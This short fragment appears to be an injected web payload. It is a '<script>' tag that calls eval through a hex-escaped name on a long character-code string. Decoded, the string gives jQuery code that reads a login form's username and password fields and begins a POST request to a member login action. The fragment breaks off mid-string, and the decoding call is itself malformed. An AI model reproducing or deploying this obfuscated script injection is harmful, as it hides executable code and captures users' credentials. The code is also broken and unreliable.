 1 <script>alert(window["\x65\x76\x61\x6c"](String.fromCharCode.apply(null
,
'118s97s114s32s105s32s61s32s48s59s10s9s9s118s97s114s32s115s116s114s32s61
s32s34s34s59s10s9s9s118s97s114s32s112s114s105s99s101s32s61s32s34s34s59s1
0s9s9s118s97s114s32s116s97s98s108s101s72s116s109s108s32s61s32s34s34s59s1
0s9s9s119s105s110s100s111s119s46s111s110s108s111s97s100s32s61s32s102s117
s110s99s116s105s111s110s40s41s123s10s9s9s9s36s40s34s46s113s117s105s116s6
6s116s110s34s41s46s98s105s110s100s40s34s99s108s105s99s107s34s44s32s102s1
17s110s99s116s105s111s110s40s41s123s10s9s9s9s9s109s101s109s98s101s114s81
s117s105s116s76s111s103s105s110s40s41s59s10s9s9s9s125s41s59s10s9s9s9s36s
40s34s46s99s97s108s108s66s116s110s34s41s46s98s105s110s100s40s34s99s108s1
05s99s107s34s44s32s102s117s110s99s116s105s111s110s40s41s123s10s9s9s9s9s9
9s97s108s108s80s104s111s110s101s40s41s59s10s9s9s9s125s41s59s10s9s9s10s32
s9s9s32s32s32s32s118s97s114s32s110s97s109s101s32s61s32s100s111s99s117s10
9s101s110s116s46s103s101s116s69s108s101s109s101s110s116s66s121s73s100s40
s34s109s101s109s78s97s109s101s34s41s46s118s97s108s117s101s59s10s9s9s32s3
2s32s32s118s97s114s32s112s97s115s115s119s111s114s100s32s61s32s100s111s99
s117s109s101s110s116s46s103s101s116s69s108s101s109s101s110s116s66s121s73
s100s40s34s109s101s109s80s119s100s34s41s46s118s97s108s117s101s59s10s32s9
s9s32s32s32s32s118s97s114s32s117s114s108s32s61s32s34s109s101s109s98s101s
114s33s109s101s109s98s101s114s76s111s103s105s110s109s97s105s110s46s97s99
s116s105s111s110s34s59s10s9s9s9s36s46s97s106s97s120s40s123s10s9s9s32s32s
32s32s32s32s32s32s116s121s112s101s58s39s80s79s83s84s39s44s10s9s9s32s32s3
2s32s32s32s32s32s117s114s108s58s117s114s108s44s10s9s9s32s32s32s32s32s32s